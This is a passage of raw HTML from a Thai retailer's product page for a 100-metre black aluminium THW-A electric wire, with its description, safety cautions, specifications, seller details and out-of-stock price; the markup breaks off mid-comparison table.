										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">ZmEyMDM3NGUzOWI2MWU3NjYxZDIwYjU2YWI2ZWExMDZjY2NjMjNjZjgyMjgxODAyMDNiNjY5NTRhZWVkNmQ3ZA==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/ELT" style="text-decoration:none;">ระบบไฟฟ้าและความปลอดภัย</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/ELT03" style="text-decoration:none;">สายไฟ</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/ELT0305" style="text-decoration:none;">สายไฟ THW-A</a>
					<i class="left angle icon divider"></i>
					<div class="active section">สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagec1.jpg" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagec12.jpg" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagep1.jpg" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ_2"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec1.jpg" class="image-index" style="display:none;" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec12.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec12.jpg" class="image-index" style="display:none;" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagep1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagep1.jpg" class="image-index" style="display:none;" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" data-url="https://www.homepro.co.th/p/1122819">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" data-url="https://www.homepro.co.th/p/1122819">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" data-url="https://www.homepro.co.th/p/1122819">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1122819">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ</h2>
							<div><p>สายไฟ THW-A BCC นำกระแสไฟฟ้าได้ดีด้วยแกนในอะลูมิเนียมหุ้มฉนวนพีวีซีสีดำ แข็งแรงทนทานต่อการใช้งาน สามารถทนแรงดันไฟฟ้าได้ 750 โวลต์ เป็นสายแข็งดัดโค้งงอได้ยาก มีน้ำหนักเบา สามารถใช้ในงานระบบ 3 เฟส จึงเป็นที่นิยมใช้ในโรงงานอุตสาหกรรม และ บ้านพักอาศัย เหมาะสำหรับเดินร้อยท่อ หรือ เดินลอยในอากาศเพื่อใช้เป็นสายจ่ายกำลังไฟฟ้า</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>สายไฟแกนเดียว วัสดุแกนในเป็นอะลูมิเนียมคุณภาพสูง นำกระแสไฟได้ดี</div><div>หุ้มแกนด้วยฉนวน PVC ผิวหนาสีดำ มีความแข็ง น้ำหนักเบา ใช้เดินไฟได้ง่าย ไม่ขาด หรือชำรุด</div><div>ทนทานต่อความร้อนที่อุณหภูมิสูงสุด 70 องศาเซลเซียส และรองรับแรงดันไฟฟ้าได้มากสุด 750 โวลต์</div><div>ใช้เดินไฟได้ง่ายและสะดวก มีอายุการใช้งานที่ยาวนาน ไม่ขาดหรือชำรุดง่าย</div><div>สายไฟฟ้าผลิตได้มาตรฐาน มอก. 11-2553 ปลอดภัยต่อการใช้งาน</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้เชื่อมต่อกระแสไฟฟ้ากับเครื่องใช้ไฟฟ้า และอุปกรณ์ไฟฟ้า</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ควรศึกษาคู่มืออย่างละเอียดก่อนการใช้งาน</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรเลือกชนิดของสายไฟให้เหมาะสมกับการใช้งาน</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้เกินพิกัดแรงดัน และอุณหภูมิตัวนำที่กำหนด</div></div><div class="item" style="margin:0px;padding:0px;"><div>ไม่ควรสัมผัสสายโดยตรง</div></div><div class="item" style="margin:0px;padding:0px;"><div>หากเกิดไฟไหม้อาจเกิดควันก๊าซที่ทำให้ระคายเคืองต่อระบบหายใจ</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรปิดกระแสไฟทุกครั้งก่อนทำการเปลี่ยนหรือซ่อมบำรุง</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรติดตั้งให้พ้นจากมือเด็ก</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-ET_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">BCC</td>
					</tr>
					<tr class="pdp-ET_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">10</td>
					</tr>
					<tr class="pdp-ET_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">45</td>
					</tr>
					<tr class="pdp-ET_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">45</td>
					</tr>
					<tr class="pdp-ET_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">21.4</td>
					</tr>
					<tr class="pdp-ET_FEATURE195">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">เบอร์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">1X50 ตร.มม.</td>
					</tr>
					<tr class="pdp-ET_FEATURE13">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">จำนวนแกน</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">1 แกน</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;155</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('NTMzODYzZTgwODkwMDUwMGY4MTEwZTg4MmY4Y2ViYmRjYzIwZTVmMTMyZjQ0NTlhNGYyNzc1OTJlYzU1MDQ0Zg==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/BCC">BCC</a></div>
								<div class="prd-name"><h1>สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1122819</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;5&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="normal-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">4,750</span>
														</span>
													<!-- SBC : HP UNIT -->
					<!-- EBC : HP UNIT --></div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-detail-intro">
								<ul>
									<li>
										สายไฟแกนเดียว วัสดุแกนในเป็นอะลูมิเนียมคุณภาพสูง นำกระแสไฟได้ดี</li>
									<li>
										หุ้มแกนด้วยฉนวน PVC ผิวหนาสีดำ มีความแข็ง น้ำหนักเบา ใช้เดินไฟได้ง่าย ไม่ขาด หรือชำรุด</li>
									<li>
										ทนทานต่อความร้อนที่อุณหภูมิสูงสุด 70 องศาเซลเซียส และรองรับแรงดันไฟฟ้าได้มากสุด 750 โวลต์</li>
									</ul>
								</div>

							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1122819');"></button></div>
				<div><input id="1122819-quantity" qtymax="0" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1122819');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>0</span>
			<!-- SBC : HP UNIT -->
			<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<button class="ui button ui-ext ga-stockout">สินค้าหมด</button>
							</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1122819" data-value="1122819">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1122819" value="1" />
												<input type="hidden" id="gtmName-1122819" value="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ"/>
												<input type="hidden" id="gtmNameEN-1122819" value="ELECTRIC WIRE THW-A BCC 1X50SQ.MM 100M BLACK"/>
												<input type="hidden" id="gtmPrice-1122819" value="4750.0"/>
												<input type="hidden" id="gtmDiscount-1122819" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1122819" value="4750.0"/>
												<input type="hidden" id="gtmCategory1-1122819" value="Electrical & Security"/>
												<input type="hidden" id="gtmCategory2-1122819" value="Electric Wires"/>
												<input type="hidden" id="gtmCategory3-1122819" value="THW-A Electric Wires"/>
												<input type="hidden" id="gtmCategoryAll-1122819" value="Electrical & Security/Electric Wires/THW-A Electric Wires"/>
												<input type="hidden" id="gtmBrand-1122819" value="BCC"/>
												<input type="hidden" id="gtmAvailability-1122819" value="0" />
												<input type="hidden" id="gtmMchId-1122819" value="ET020104"/>
												<input type="hidden" id="gtmIsNetPrice-1122819" value="false"/>
												<input type="hidden" id="gtmNetPrice-1122819" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1122819" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1122819" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1122819" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagec1.jpg" title="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" alt="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ">
													</a>
												</div>

												<div class="wishlist">
